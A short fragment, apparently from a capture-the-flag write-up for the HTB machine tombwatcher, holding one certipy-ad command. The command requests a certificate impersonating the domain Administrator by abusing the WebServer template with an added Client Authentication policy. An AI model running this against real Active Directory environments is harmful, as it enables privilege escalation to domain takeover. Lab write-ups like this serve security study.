 certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'password123' -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -upn 'Administrator' -application-policies 'Client Authentication'